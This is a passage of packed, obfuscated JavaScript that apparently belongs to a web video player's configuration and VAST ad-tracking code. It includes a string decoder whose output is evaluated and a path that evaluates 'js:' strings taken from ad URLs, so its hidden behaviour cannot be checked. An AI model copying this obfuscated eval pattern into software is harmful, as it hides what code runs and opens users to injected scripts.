0",16S:1,Ci:"pC-pE",Cg:11,BQ:0,3m:"",QV:5,ST:0,3w:0,16R:2,16Q:2,RW:0.2,QN:0,QI:0.1,iU:0,16P:"16O",16N:1,16M:5,RZ:"4l",Ro:"3I",QH:"3I",S2:1,QJ:1,yc:1,7Q:0,4c:0,gx:20,fg:"<23 Y=\'20\' 1d=\'20\'><g><eU ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 3v=\'#du\'/></g></23>",yX:1,sS:-1,nA:0,sW:1,y7:-1,16K:0.1,iT:0,3E:"",Op:0,Oe:"oT",3a:"",OE:se,ON:se,Rt:0,6e:0,6W:"3I",Qv:0,Qu:"4l",QD:9,Ao:"0 0 10 0",Am:"0 0 0 0",Qw:0}};E NG(){2l(ex(\'#16C/16J/16I/16H/16G\'));o.Ns=G}E iv(s){if(s.K(\'.\')==-1){s=s.1y(1);s2=\'\';X(i=0;i<s.R;i+=3){s2+=\'%u0\'+s.7q(i,i+3)}s=ES(s2)}L s};E Ng(){if(o.u!=\'\'){v=bv(v,5B.7l(ex(o.u)))}if(3A.K("#"+v.f1)==0){2Z{3A=5B.7l(o[o.fd[0]](3A))}2A(e){}}F{if(3A.K("#"+v.iY)==0){2Z{3A=5B.7l(o[o.fd[1]](3A))}2A(e){}}}}E 8Y(x,y){}E tG(y,1q){if(v.8b==1){if(!o.2c&&v.16F==1){}F{if(y==\'1K\'){if(o.eE>-1){if(o.fk>-1){2X(o.8b);o.o4=J;o.kL?o.Q.2W():\'\';o.W.4k(o.fk,G);o.fk=-1;o.kL=J;o.kJ=-1;o.eE=-1}}F{o.fk=o.Q.1i();o.eE=-1;o.kJ=1z 4W().6f()}}if(y==\'MO\'){B Fd=1z 4W().6f();if(o.eE==-1&&o.fk>0){if(!I(o.8b)){o.8b=1L(\'1U\');o.1Y.1J(o.8b);O(o.8b,{\'1t\':\'2m\',\'1e\':0,\'1d\':\'100%\'})}F{4O(o.8b)}}if(o.kJ>-1&&o.fk>0&&Fd-o.kJ>4o&&o.8b){B x=1q.Dz[0].iP;if(x){!o.2c?x-=fo(o.1Y):\'\';B d=o.Q.1f();if(x>o.2T/2){O(o.8b,{\'1a\':\'2q\',\'2h\':(o.2T-x)+\'px\',\'2N\':\'20% 0\',\'2C\':0,\'2C-2h\':\'1px \'+(v.pK?v.pK:\'6w\')+\' \'+4z((v.pM?v.pM:\'3I\'),(v.pg?v.pg:0.5))})}F{O(o.8b,{\'1a\':x+\'px\',\'2h\':\'2q\',\'2N\':\'20% 0\',\'2C\':0,\'2C-1a\':\'1px \'+(v.pK?v.pK:\'6w\')+\' \'+4z((v.pM?v.pM:\'3I\'),(v.pg?v.pg:0.5))})}if(d>0){if(x<o.2T&&x>0){o.eE=d*x/o.2T;o.1I?o.kL=G:\'\';o.o4=G;o.Q.3i();o.W.4k(o.eE,G)}F{o.eE=-1}if(v.16E!=1){o.8b.1N=\'<5C C=\\\'2b:5o(0,0,0,0.5);2N:ht my;\\\'>\'+fi(d*x/o.2T)+\'</5C>\'}}}}}}if(y==\'5r\'){if(o.8b){if(6z(o.8b)){2X(o.8b);o.o4=J;o.kL?o.Q.2W():\'\';o.fk=-1;o.kL=J;o.kJ=-1;o.eE=-1}}}}}B CU=E(){B ag=1L("1U");o.1Y.1J(ag);O(ag,{\'1t\':\'2m\',\'1a\':0,\'1e\':0,\'Y\':\'100%\',\'1d\':30,\'2b-1B\':v.Fl,\'1G\':v.Fu,\'2n\':\'1X\'});B x=1L("1U");o.1Y.1J(x);O(x,{\'1t\':\'2m\',\'1a\':0,\'1e\':0,\'Y\':\'100%\',\'1B\':v.Fn,\'4u-3H\':v.Fv,\'2N\':(v.Fp+\'px \'+v.Ft+\'px\'),\'2n\':\'1X\'});H.96=E(1H,n){x.1N=1H;4O(x);O(ag,{\'1d\':x.3h,\'2n\':\'4e\'});ag.C.4f="15S";X(B i=0;i<x.3Z(\'a\').R;i++){x.3Z(\'a\')[i].C.1B=\'#du\'}if(n){1F(H.8e,2a*n)}x.C.4f="15R"};H.8e=E(){2X(x);2X(ag)}};2l(E(w,i,s,e){B 5W=0;B 5A=0;B 9f=0;B 8c=[];B 7S=[];ny(G){if(5W<5)7S.2u(w.5t(5W));F if(5W<w.R)8c.2u(w.5t(5W));5W++;if(5A<5)7S.2u(i.5t(5A));F if(5A<i.R)8c.2u(i.5t(5A));5A++;if(9f<5)7S.2u(s.5t(9f));F if(9f<s.R)8c.2u(s.5t(9f));9f++;if(w.R+i.R+s.R+e.R==8c.R+7S.R+e.R)1o}B qF=8c.hW(\'\');B qB=7S.hW(\'\');5A=0;B i9=[];X(5W=0;5W<8c.R;5W+=2){B ja=-1;if(qB.b7(5A)%2)ja=1;i9.2u(7M.s8(2Q(qF.1y(5W,2),36)-ja));5A++;if(5A>=7S.R)5A=0}L i9.hW(\'\')}(\'15Q\',\'15P\',\'15O\',\'Fw\'));B v={1j:0,vb:0,oS:"#4l",2C:0,Mr:1,a4:"#4l",5Q:"#3I",7Q:0,sT:1,oB:1,CV:0,uP:1,9K:0,bx:1,1D:{15N:0,1B:"4l",a:"0.4",h:34,mN:1,1u:1,kg:1,fs:0,ju:3,ao:0,iL:3,6O:"1X",1t:"2J",2B:"0 0 0 0",7Q:0,mo:0,6K:\'\'},22:{on:1,f:1,r:1,m:1,4w:5,yg:"4w",9e:1,ye:"1M",tn:0,MX:0,vS:1,lG:0.2},1b:{5Q:"4l",ei:"qv",6E:0.9,bz:-1,1t:"1a",2B:"0 0 0 0",2N:"7 15 7 15",1B:"3I",4u:"Ff, Fh, pC-pE",hl:12,6d:10,lx:0,6W:"Fi",HA:1,a4:"15M",a:1,7O:-1,15K:0,15D:100,15J:177,15I:1,Dm:1,H0:"15H",De:"4l",CO:-1,15G:-1,H1:0,7E:3,kQ:16,Hy:"15F",7Q:0,km:1,oG:1,o7:"3I",B1:0,yW:"4l",HL:1,HK:0,HJ:"qv",oD:0,l3:4o,h3:0,9T:0,OC:0,P7:0,jr:1,4d:0,kP:50,CT:0,oz:1,f0:170,sm:0,Aq:"qv",Ak:"0 0 0 0",kF:30,a4:"Fj"},1n:{5Q:"4l",ei:"15E",6E:0.7,bz:-1,4u:"Ff, Fh, pC-pE",1t:"2J-2h",2B:"0 0 0 0",2N:"7 10 7 15",1B:"3I",hl:12,kQ:16,6d:10,lx:0,15T:"3I",6W:"Fi",a:1,1O:5,7O:-1,B4:1,7E:3,km:1,oG:1,o7:"3I",oD:0,l3:4o,7Q:0,15L:1,15U:"5d",59:1,168:"7W",16f:1,16e:"4s",16d:0,16c:"7r",16b:0,16a:"5k",kF:30,a4:"Fj"},Tt:{1t:"2J-2h",2B:"0 10 50 0"},1M:0.8,Dk:1,rV:1,d8:0,6x:0,Rw:1,43:0,5e:0,OT:0,P1:0,3D:0,xe:1,sn:0,At:0,AD:0,kn:\',\',lQ:\';\',mk:\'//\',N7:1,kh:\'[\',fr:\']\',j1:\'3v\',ox:1,oJ:-1,wS:0,169:\'20 0 0 20\',167:\'1e-1a\',15W:100,166:100,165:-1,uX:0,Nc:1,Fl:"yb",Fn:"3I",Fp:5,Ft:10,Fu:1,Fv:10,qI:0,D2:1,162:1,gU:1,5p:\'15Z\',BS:0,jc:\'7j\',k6:1,Ol:0,MN:0,SQ:0,az:1,dv:1,Ni:5,9t:0,Fb:1,vV:0,vZ:5,15Y:0,15X:0,15C:0,r4:1,MD:1,T7:0,14k:0,12Y:0,zk:1,nN:0,1T:"K9",14j:AW,os:\'100%\',ga:0,Js:{9q:1,2x:0,nK:0,5r:0,1I:1,uJ:0,tY:0,uE:0,rR:0,El:0,zg:0},Jp:{9q:1,2x:0,nK:0,5r:0,1I:1,uJ:0,tY:0,uE:0},12B:100,12A:1,12z:1,Ma:14,rE:\'100%\',12y:1,Mf:20,12x:1,rL:0.7,12w:2,12v:3,l0:10,qY:"3I",mp:"KS",sa:"4l",rQ:0,rT:f5,CJ:1,mF:0,12t:1,vC:1,I2:1,I3:0.3,ly:3,p4:4,If:5,CE:0,Iv:12m,Iu:QB,Fs:0,Fr:1,vP:1,gL:1,Ov:1,yU:0,lT:160,Bm:90,Cl:0,SC:1,Sz:"qv",SH:0,Sy:1,f1:\'2\',iY:\'3\',gw:10,zU:1,E4:1,ay:-1,A8:1,12s:1,12r:-1,12q:0,12p:1,12o:0,12n:1,12C:0,12u:1,12D:0,12O:1,12V:0,12U:1,12T:0,12S:1,12R:0,tZ:1,12Q:0,12P:0,12N:1,12F:0,12M:1,FW:"#3I",FV:"#4l",pS:"#4l",G2:"#3I",FE:"#4l",FS:"#3I",zJ:"#4l",G4:"#3I",G1:"#4l",zO:"#3I",xT:"#4l",nu:"#3I",FT:1,de:0,12L:1,B0:0.5,Ex:"#3I",A1:"#4l",E0:1,12K:1,12J:1,12I:1,12H:1,nE:10,z9:-1,Er:1,lR:1,tr:0,qJ:0,12G:"or",12E:"or",12k:"or",11V:"or",12j:"50%",11S:-1,11R:0,11Q:-1,FQ:0,11P:0,OY:1,Ob:0,FA:30,11O:2,NQ:10,RH:0,11N:30,SN:1,SO:1,7g:0,2E:{on:0,5Q:"4l",2C:0,n1:2,a4:"4l",1t:"1a",2B:"20 0 0 20",Y:150,1u:0}};v.ma="ru";B mq=E(5e){B P=[];B 8S=\'\';B 4X;B FC;B fw=\'\';B f6=5e==G;B d0=[];B 8C=\'\';B yO=-1;B qb=J;B 6M=J;P.1T=[];P.ur=\' -> \';o.n4=\'\';B no=[\'ap\',\'2e\',\'tk\',\'tv\',\'lg\'];2l(E(w,i,s,e){B 5W=0;B 5A=0;B 9f=0;B 8c=[];B 7S=[];ny(G){if(5W<5)7S.2u(w.5t(5W));F if(5W<w.R)8c.2u(w.5t(5W));5W++;if(5A<5)7S.2u(i.5t(5A));F if(5A<i.R)8c.2u(i.5t(5A));5A++;if(9f<5)7S.2u(s.5t(9f));F if(9f<s.R)8c.2u(s.5t(9f));9f++;if(w.R+i.R+s.R+e.R==8c.R+7S.R+e.R)1o}B qF=8c.hW(\'\');B qB=7S.hW(\'\');5A=0;B i9=[];X(5W=0;5W<8c.R;5W+=2){B ja=-1;if(qB.b7(5A)%2)ja=1;i9.2u(7M.s8(2Q(qF.1y(5W,2),36)-ja));5A++;if(5A>=7S.R)5A=0}L i9.hW(\'\')}(\'11K\',\'11D\',\'11J\',\'Fw\'));B iE;B q7;E r5(x,d6){if(5e){d0.2u(x)}if(x!=\'\'){fw==\'\'?fw=x:\'\';qb=J;B 2f=J;if(o.11H==1||o.md){if(!o.md){if(!iE){iE=x;q7=d6}1F(r5,47)}L}F{if(!x&&!d6&&iE){x=iE;d6=q7;iE=29;q7=29}}if(1P x==\'51\'){if(x.K("js:")==0){2Z{x=2l(x.1y(3)+\'()\')}2A(e){}if(x==\'\'||!x){x=\'\';o.W.xa()}}if(x.K("<3l>")==0){Dj(x);L}}if(x.K(\'[5V]\')>-1){o.le?o.le.2u(x):\'\';o.W.SM(4X);x=x.1r(\'[5V]\',\'\')}o.mg=0;if(x.K(\'[2f]\')>-1){o.mg=1;x=x.1r(\'[2f]\',\'\')}if(x.K(\'[nv]\')>-1){P.nv=1;x=x.1r(\'[nv]\',\'\')}if(x.K("iV")>-1){P.iV=1;if(x.K("AA")>-1){P.AA=1}}if(x.K("q3")>-1){P.q3=1}if(x.K(\'[8R]\')>-1){if(v.xC==1){P.8R=1}x=x.1r(\'[8R]\',\'\')}if(x.K(\'[11F]\')>-1){P.Em=1}if(x.K(\'[43]\')>-1){P.43=1;x=x.1r(\'[43]\',\'\')}if(x.K(\'[7n]\')>-1){P.43=-1;x=x.1r(\'[7n]\',\'\')}if(x.K("[5X:")>0){B to=x.gT(/\\[5X:\\d*\\]/g);if(to){if(to.R>0){B 1C=to[0].1y(to[0].K(":")+1);!P.2O?P.2O=[]:\'\';P.2O.7f=1C.1y(0,1C.R-1)}}x=x.1r(/\\[5X:\\d*\\]/g,\'\')}if(x.K("[fV:")>0){B to=x.gT(/\\[fV:\\d*\\]/g);if(to){if(to.R>0){B 1C=to[0].1y(to[0].K(":")+1);v["3X"+8S+"4m"+"w9"]=1C.1y(0,1C.R-1)}}x=x.1r(/\\[fV:\\d*\\]/g,\'\')}if(x.K("[S]")>0){P.q3=1;x=x.1r("[S]","")}x=F5(x,d6);if(o[8S+\'Qy\']==1){if(o[8S+\'Fx\']){if(o[8S+\'Fx\'].K(x)>-1){1j("11E");2f=G}}}if(!2f){o.9o?o.9o.1A():\'\';if(o.7C){o.11T=1;o.7C.1A(v.7C)}4X=x;v.xC==1?Gc():\'\';if(P.8R==1){o.8R=1z 11L(x,P)}F{if(!d6){P.2w=x;o.uY=x}js((d6?"11U":"E5"),x);if(4t(x)==\'\'){1j(\'6J P 1g\');aB();L}B 3U=1z wm();3U.5M(\'vy\',x,G);if(v.12b==1||x.K("12i")>-1||x.K(\'Gl.6P\')>0||x.K(\'cW.ru\')>0||x.K(\'12h.3f\')>0){qb=G}F{3U.LZ=G}3U.9w=2Q(v.gw)*2a;3U.b4=E(e){nG(H)};3U.qs=E(e){if(e.4C.7K==0&&!qb){Fy(x)}F{aB()}};3U.Fz=E(e){aB(uD)};2Z{3U.aU()}2A(e){aB()}}}F{6M=G;8C=\'7j\';if(!f6){1F(E(){o.W.e6()},100)}}}F{1j(\'12g\');aB()}}E Fy(x){B 3U=gF(x);3U.9w=2Q(v.gw)*2a;3U.b4=E(e){nG(H)};3U.qs=E(e){aB()};3U.Fz=E(e){aB(uD)};2Z{3U.aU()}2A(e){aB()}}E Dj(x){B x2=1z 9O();if(1Z.Bx){B p=1z Bx();x2.BB=p.EB(x,"1H/3B")}F{B p=1z 12e("12d.12c");p.FN="J";p.12a=x;x2.BB=p}nG(x2)}E 11W(x){if(x){if(o.le){if(o.le.K(x)>-1){1j(\'3l 4E\');o.W.gz();x=\'\'}}X(B i=0;i<no.R;i++){if(x.K(\'[pY\'+no[i]+\']\')>-1){x=x.1r(\'[pY\'+no[i]+\']\',\'\');if(o.1p[no[i]]){1j(\'3l no \'+no[i]);o.W.gz();x=\'\'}}}if(v.hw==1&&o.hw){x=o.hw.V(x)}}L x}E aB(x){B z;if(4X.K(\'nH=\')>-1){2Z{B y=6G(4X,\'nH=\',\'&\');if(y){B y2=2l(y+\'(\\\'\'+4X+\'\\\')\');if(y2){1j("3l nH");P.nH=4X;r5(y2);z=G}}}2A(e){}};if(!z){1j("3l ov 6u",x);if(P.hg){2v("6u",(x>0?x:g8))}F{2v("6u",100)}8C=\'2x\';!6M&&!f6?o.W.gz():\'\';6M=G}}H.1o=E(){if(!6M){aB()}};E nG(x){B lC=x.BB;if(lC==29&&x.cH){2Z{if(x.cH.K("3l")>0){B F3=1z Bx();lC=F3.EB(x.cH,"1H/3B")}}2A(e){}}if(lC==29||8S==\'\'){js("EU",8p());1j("3l EN 6u");aB(JH)}F{P.1E=8S;B 3B=lC;B dI=g("dI:126",3B);B 2f=J;if(I(P.CS)){yO=1z 4W().6f()-P.CS;2v("F0")}if(dI){B lz=dI.3Z("dI:123");if(lz.R>0){B oA=[];B nL=[];X(B i=0;i<lz.R;i++){if(lz[i].3g("11Z")=="2Y"){B ow=t("dI:11Y",g("dI:11X",lz[i]));if(ow!=""){if(v["3X"+8S+"12W"]==0){nL.2u(ow)}F{oA.2u(ow)}}}}if(oA.R>0){o.W.9p(oA,fw)}if(nL.R>0){o.W.o8(nL,fw)}8C=\'2x\';!f6?o.W.9Z():\'\';2f=G}}B f8=t("kx",3B);if(f8){B DL=f8.2F(\',\');X(B i=0;i<DL.R;i++){B y2=\'DT\'+DL[i];if(I(o[y2])){X(B y in o[y2]){if(o[y2].2r(y)){if(!I(P.1T[y])){P.1T[y]=[]}P.1T[y]=P.1T[y].ax(o[y2][y])}}}}}B aA=3B.3Z("Ad");if(aA.R>1){B kA=4g(JY,12l);o[\'DT\'+kA]=[];X(B y in P.1T){if(P.1T.2r(y)){o[\'DT\'+kA][y]=P.1T[y].7q()}}B ke=[];B kk=[];X(B i=1;i<aA.R;i++){B nQ=g("k4",aA[i]);if(nQ){B ED=t("EH",nQ);if(ED){B nx=1z DA();B nt=\'<3l><kx>\'+(f8?f8+\',\':\'\')+kA+\'</kx>\'+nx.DO(aA[i])+\'</3l>\';if(nt!=\'\'){if((nQ.3g("EF")=="G"||v.EE==1)&&v["3X"+8S+"4m"+"dI"]==1){ke.2u(nt)}F{kk.2u(nt)}}}}F{if(aA[i]){B nx=1z DA();B nt=\'<3l><kx>\'+(f8?f8+\',\':\'\')+kA+\'</kx>\'+nx.DO(aA[i])+\'</3l>\';if(v.EE==1||aA[i].3g("EF")=="G"){ke.2u(nt)}F{kk.2u(nt)}}}}if(ke.R>0){o.W.9p(ke,fw)}if(kk.R>0){o.W.o8(kk,fw)}}if(!2f){B ll=g("Ad",3B);B ad=g("13Q",ll);B 8q=g("k4",ll);P.hg=J;P.4A=J;P.8L=J;bh("6u",ll);if(8q){P.hg=G;ad=8q;P.8q?P.ur+=P.8q+\' -> \':\'\';P.8q=t("EH",ad);B vz=8q.3g("F1");if(vz){if(vz>0&&I(o.3u)){if(o.3u<vz){1j("k4 3u",(o.3u+\'<\'+vz));P.2z=1S;P.hg=J}}}}B EI=1z DA().DO(3B.iO);js("13P",13N(EI));if(ad){B rv;o.n4+=(o.n4!=\'\'?\' -> \':\'\')+ll.3g("id");P.7d=t("13M",ad);rv=g(\'13L\',ad);bh("9C",ad);bh("zs",ad);B vw=g("13K",ad);if(vw){bh("DX",vw);bh("Ce",vw);bh("13J",vw)}P.7y=3B.iO.3g("7y");bh("6u",ad);if(P.7d=="13I"&&P.hb){P.1T[\'6u\'].2u(P.hb+"d4")}B 7J;if(rv){B lf=rv.3Z("13W");X(B i=0;i<lf.R;i++){7J=g("13O",lf[i]);B hx=g("13X",lf[i]);if(hx){B 5h=hx.3Z("14b");X(B j=0;j<5h.R;j++){Gn(5h[j])}}if(7J){if(t("46",7J)!=""){P.1f=5K(t("46",7J))}if(t("CB",7J)!=""){P.Cs=t("CB",7J)}if(g("EK",7J)){P.2z=FB("14i",g("EK",7J));if(I(v.EM)){B qV=v.EM.2F(",");X(B i=0;i<qV.R;i++){if(P.2z.K(qV[i])>-1){1j("3l 2z Qj",qV[i]);js("14h",P.2z);P.2z=1S}}}}if(g("Ey",7J)){td("EZ","1q",g("Ey",7J))}B 9h=g("14g",7J);if(9h){P.2j=t("14f",9h);td("EW","id",9h)}B cT=7J.3g("cT");B CI=7J.3g("1E");if(CI){if(CI=="cT"){cT=7J.3g("qx")}}if(cT){!I(P.2O)?P.2O=[]:\'\';P.cT=P.2O.7f=5K(cT)}}B CQ=g("14e",lf[i]);if(CQ){B dN=CQ.3Z("14d");B CK=100;B D1=0;X(B j=0;j<dN.R;j++){B sr=g("Gr",dN[j]);if(sr){B CN=sr.3g("14c");if(CN){if(CN.K("6K")>-1){B 1C=2G.Bp(dN[j].3g("Y")/dN[j].3g("1d")-o.5p);B a7=dN[j].3g("Y")*dN[j].3g("1d");if(1C<CK&&a7>=D1){CK=1C;D1=a7;P.Aj=eh(sr);bh("EV",dN[j])}}}}}}}}!I(P.2O)?P.2O=[]:\'\';B 2O=g("14a",ad);if(2O){EY(2O)}}if(P.hg){P.CS=1z 4W().6f();if(P.8q.K(\'2D://1H/3B,\')==0){1j("k4","EN");Dj(ES(P.8q.1y(16)))}F{1j("k4",P.8q);r5(P.8q,G)}}F{ET()}}}}E ET(){2v("144");if(I(P.2z)&&o.143){8C=\'bp\';!f6?o.W.vo(P):\'\'}F{js("EU",8p());2v("6u",141);8C=\'2x\';!6M&&!f6?o.W.gz():\'\';6M=G}}E g(x,3B){if(I(3B)){L 3B.3Z(x)[0]}F{L 29}}E t(x,3B,i){if(!I(i)){i=0}B y=3B.3Z(x)[i];B z=\'\';if(I(y)){if(I(y.bL[0])){if(y.bL[0].g9){z=y.bL[0].g9.4t()}}}L z}E bh(x,3B){if(!I(P.1T[x])){P.1T[x]=[]}if(I(3B)){if(I(3B.3Z(x)[0])){X(B i=0;i<3B.3Z(x).R;i++){B y=3B.3Z(x)[i].bL;X(B j=0;j<y.R;j++){if(y[j].g9){B y2=y[j].g9;if(I(y[j].Da)){if(y[j].Da.140=="13Y"){y2=eh(y[j].Da)}}B z;if(y2){z=y2.1r(/\\s+/g,\' \').4t()}if(z&&z!=\'\'){if(x=="EV"){P.2j=z}F{if(P.1T[x].K(z)==-1){P.1T[x].2u(z)}}if(z.K("hb")&&x=="9C"){P.hb=z}}}}}}}}E td(x,x2,3B,jf){if(I(3B.3Z(x)[0])){X(B i=0;i<3B.3Z(x).R;i++){B y=3B.3Z(x)[i].3g(x2);if(x=="EW"&&y!="jP"){y="2j"}if(y){B n=3B.3Z(x)[i].bL;if(jf==1){!P.aN?P.aN=[]:\'\';P.aN.2u(y)}if(n.R>0){B z=n[0].g9.1r(/\\s+/g,\' \').4t();if(y=="9Q"){y="9C"}if(y=="E8"){B sU=3B.3Z(x)[i].3g("x5");if(sU){if(!I(P.gc)){P.gc=[]}P.gc.2u(5K(sU));y=y+\'4m\'+5K(sU)}}if(!I(P.1T[y])){P.1T[y]=[]}P.1T[y].2u(z)}}}}}E EY(3B){if(I(3B.3Z("hF")[0])){B ct="13i";X(B i=0;i<3B.3Z("hF").R;i++){B xi=3B.3Z("hF")[i];B y=xi.3g("1E");if(y){B z=\'\';if(I(xi.bL[0])){if(I(xi.bL[0].g9)){z=xi.bL[0].g9.1r(/\\s+/g,\' \').4t()}}B 8a=xi.3Z(ct);B jf;if(8a.R>0){xi=8a[0];y==\'13h\'?jf=1:\'\';y=ct}if(y==ct){td("EZ","1q",xi,jf)}if(y=="or"){o.W.o8(t("hF",3B,i))}if(y=="fb"){o.W.9p(t("hF",3B,i))}B bP=I(o.Q)?o.Q.1f():0;if(y=="13e"&&(bP>120||bP==0)){if(z==\'1\'){if(8S=="7F"){4X.K("vr=1")>0?o.W.9p(4X.1r("vr=1","vr=5")):\'\';4X.K("vr=5")>0?o.W.9p(4X.1r("vr=5","vr=9")):\'\'}if(8S=="6X"){4X.K("vr=2")>0?o.W.9p(4X.1r("vr=2","vr=6")):\'\';4X.K("vr=6")>0?o.W.9p(4X.1r("vr=6","vr=10")):\'\'}if(8S=="es"){4X.K("vr=3")>0?o.W.9p(4X.1r("vr=3","vr=7")):\'\';4X.K("vr=7")>0?o.W.9p(4X.1r("vr=7","vr=11")):\'\'}if(8S=="ic"){4X.K("vr=4")>0?o.W.9p(4X.1r("vr=4","vr=8")):\'\';4X.K("vr=8")>0?o.W.9p(4X.1r("vr=8","vr=12")):\'\'}}}F{if(y==\'7f\'&&I(P.cT)){y=y+\'13d\'}if(y=="F0"||y=="jP"||y=="na"||y=="JM"||y.K("hq")==0){if(y.K("hq")==0){if(!I(P.1T.5S)){P.1T.5S=[]}P.1T.5S.2u(2Q(y.1y(6)))}if(!I(P.1T[y])){P.1T[y]=[]}P.1T[y].2u(z)}F{if(y.K("4S")>-1&&z!=-1){z=5K(z)}if(y.K("13c")>-1){z=Gi(z)}if(y=="S"){B hO=3B.3Z("hF")[i].3Z("1c");if(hO.R>0){X(B i2=0;i2<hO.R;i2++){if(hO[i2].3g("id")){P["aD"+hO[i2].3g("id")]=hO[i2].3g("13a")}}}}if(y=="F1"){if(z>0&&v.F2!=0&&I(o.3u)){if(o.3u<z){1j("3l 3u",(o.3u+"<"+z));js("F2",(o.3u+"<"+z));P.2z=1S;P.hg=J}}}if(y=="139"){if(z){js(z,8p())}}if(y=="138"){P.hA=1}if(P.2O.137==1&&z.6T().K(\'//\')==-1){if(!I(P.2O[y])){P.2O[y]=z}}F{P.2O[y]=z}}}}}}}E FB(x,3B){B r="";B 7u=[];if(I(3B.3Z(x)[0])){X(B i=0;i<3B.3Z(x).R;i++){B y=3B.3Z(x)[i];B 1E=y.3g("1E");B 3O=y.3g("132");r=eh(y);if(1E){P.Ej=1E;if(1E.K("yp")>-1&&3O=="3W"){P.4A=G;1o}if(1E.K("7u")>-1){B m={};m.x=r;if(y.3g("Y")){m.w=y.3g("Y")}7u.2u(m)}if(1E.K("6K")>-1){if(7u.R==0){P.8L=G;1o}}if(1E.K("9K")>-1){if(7u.R==0){P.8L=G;P.zX=G;1o}}}}}if(7u.R>0){r=7u[0].x;B w=0;X(B i=0;i<7u.R;i++){if(7u[i].w){if(7u[i].w>w){r=7u[i].x;w=7u[i].w}if(7u[i].w>=o.2T){L 7u[i].x}}}}L r}E eh(x){if(x){B y=x.eh;if(y){L y.1r(/\\s+/g,\' \').4t()}}}E F5(x,d6){if(x.K("bu")==0){FC=G;x=Gj(x);1j("Gb "+P.bu)}if(x.K(\'4g\')==-1&&v.130==1&&x.K(\'//\')>-1){x=x+(x.K(\'?\')==-1?\'?\':\'&\')+\'wL=(4g)\'}x=x.1r(/\\{/g,"(");x=x.1r(/\\}/g,")");x=x.1r(/\\(yF\\)/g,lX());x=x.1r(/\\(Et\\)/g,lX());x=x.1r(/\\(13j\\)/g,o.t6);x=x.1r(/\\(mJ\\)/g,o.mJ);x=x.1r(/\\(DE\\)/g,dl(o.eD));x=x.1r(/\\(fQ\\)/g,dl(I(v.bE)?v.bE:1R.fQ));x=x.1r(/\\(13b\\)/g,dl(I(v.bE)?v.bE:1R.fQ));x=x.1r(/\\(4g\\)/g,2G.4g());x=x.1r(/\\(Ge\\)/g,v.Ge);x=x.1r(/\\[4g\\]/g,2G.4g());x=x.1r(/\\(jC\\)/g,(o.ab?1:0));x=x.1r(/\\[13k\\]/g,2G.4g());x=x.1r(/\\(Y\\)/g,o.2T);x=x.1r(/\\(bF\\)/g,2o(o.bF,0));x=x.1r(/\\(13v\\)/g,(o.Q?o.Q.3H().Y:\'\'));x=x.1r(/\\(13C\\)/g,(o.Q?o.Q.3H().1d:\'\'));x=x.1r(/\\(5d\\)/g,42("5d"));x=x.1r(/\\(1d\\)/g,o.4R);x=x.1r(/\\(1f\\)/g,o.Q?o.Q.1f():0);x=x.1r(/\\(3u\\)/g,(I(o.3u)?o.3u:-1));if(x.K("(n6)")>0){o.1p.tv?x=x.1r(/\\(n6\\)/g,"13B"):\'\';if(o.1p.2e){x=x.1r(/\\(n6\\)/g,"2e")}F{x=x.1r(/\\(n6\\)/g,"GY-13A")}}X(B i=1;i<6;i++){B y=\'\';i>1?y=i:\'\';if(x.K("(9w"+y+":")>0){B re=1z DH(\'\\\\(9w\'+y+\':\\\\d*\\\\)\',\'g\');B to=x.gT(re);if(to.R>0){B 1C=to[0].1y(to[0].K(":")+1);1C=1C.1y(0,1C.K(")"));if(y==\'\'){v.gw=1C*1;v.nE=1C*1}F{v[\'nE\'+y]=1C*1}}x=x.1r(re,\'\')}}if(x.K("(yR)")>0){B cn=7z.yR||7z.13z||7z.13y;x=x.1r(/\\(yR\\)/g,((1P(cn)!="1S"&&1P(cn.1E)!="1S")?cn.1E:"1S"))}x=yN(x);if(d6!=G){v.Gh==1||x.K("Gh")>0?P.xV=1:\'\'}if(x.K("3b://")==0){x=\'//\'+x.1y(7)}L x}E 5K(x){B y=x.2F(":");B z=0;if(y.R==3){z=2Q(y[0])*uK+2Q(y[1])*60+2Q(y[2])}if(y.R==2){z=2Q(y[0])*60+2Q(y[1])}L z}E Gi(x){B 1U;if(x){1U=1L(\'1U\');1U.1N=x;L 13m(1U.eh)}F{L 13t 0}}E 2v(x,7B){if(I(P)){if((I(P.bu)&&v.tr==0)||P.7d=="7V"||P.7d=="cY"){}F{7B>0?js(("3X"+x),7B):js("3X"+x)}if(I(P.1T[x])){X(B i=0;i<P.1T[x].R;i++){1j("3l "+x);B 2f=J;B z=P.1T[x][i];if(7B>0){if(z.K("[rz]")>0){z=z.1r("[rz]",7B)}}if(z.K("(1i)")>0){z=z.1r("(1i)",yO)}if(z.K("(1g)")>0){z=z.1r("(1g)",dl(4X))}z=yN(z);z=z.1r("(jC)",(o.ab?1:0));if(z.K(".hb")>0){z=z+"&h="+(I(v.bE)?v.bE:o.d)+(v.ab==1?"&a="+(o.ab?1:0):\'\')+(o.3x==\'9P\'?\'&r=1\':\'\')+\'&s=\'+o.t6}if(!2f){8g(z)}}}}}E m7(x,y){if(!I(P.1T[y])){P.1T[y]=[]}if(x){B z=x.2F(",");X(B i=0;i<z.R;i++){z[i]=z[i].1r(/\\(4g\\)/g,4g(2a,3J));if(P.1T.K(y)==-1){P.1T[y].2u(z[i])}}}}E yN(x){x=x.1r(/\\(3u\\)/g,(I(o.3u)?o.3u:-1));if(1P v.8E=="51"){2Z{v.8E=v.8E.1r(/\'/ig,\'"\');v.8E=5B.7l(v.8E)}2A(e){1j(e)}}if(1P v.8E=="3N"){X(B y in v.8E){if(v.8E.2r(y)){X(B i=0;i<5;i++){x=x.1r(y,v.8E[y])}}}}L x}H.gy=E(){o.W.vo(P)};H.SI=E(){f6=J};H.sD=E(){L 8C};H.9u=E(x){L P?P[x]:J};H.vl=E(){L 1S};H.wd=E(x){L d0.K(x)>-1};E Gj(x){if(x.K(\'[fV]\')>0){B 1C=x.K(\'[fV]\');B a7=x.1y(1C+5,x.K(\'4m\')-(1C+5));m7(a7,\'9C\');m7(a7+\'d4\',\'6u\');x=x.1y(0,1C)+x.1y(x.K(\'4m\'))}if(x.K(\'[Gk]\')>0){B 1C=x.K(\'[Gk]\');B a7=x.1y(1C+6,x.K(\'**\')-(1C+6));m7(a7,\'9C\');x=x.1y(0,1C)+x.1y(x.K(\'**\')+2)}if(x.K(\'13o\')==0){P.fh=x.1y(6,4);P.bu=x.1y(10,x.K(\'4m\')-10)}F{P.bu=x.1y(3,x.K(\'4m\')-3)}if(P.fh){B 